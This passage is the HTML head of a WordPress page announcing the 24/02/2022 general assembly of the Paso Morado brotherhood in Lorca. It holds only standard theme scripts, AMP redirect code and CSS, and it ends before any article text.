

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/
body_size: 34570
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>24/02/2022 JUNTA GENERAL ORDINARIA PASO MORADO | Paso Morado LORCA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pasomorado.es/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/pasomorado.es\/2402-2022-junta-general-ordinaria-paso-morado\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://pasomorado.es/wp-content/uploads/2019/12/paso-morado-1-300x300.jpg"><link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed" href="https://pasomorado.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed de los comentarios" href="https://pasomorado.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasomorado.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasomorado.es%2F2402-2022-junta-general-ordinaria-paso-morado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasomorado.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasomorado.es%2F2402-2022-junta-general-ordinaria-paso-morado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasomorado.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://pasomorado.es/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasomorado.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pasomorado.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasomorado.es/wp-json/wp/v2/posts/652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasomorado.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/" />
<link rel='shortlink' href='https://pasomorado.es/?p=652' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/?amp=1"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pasomorado.es\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/pasomorado.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c324e2";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0143e02301";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #c324e2;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #c324e2;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #c324e2;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
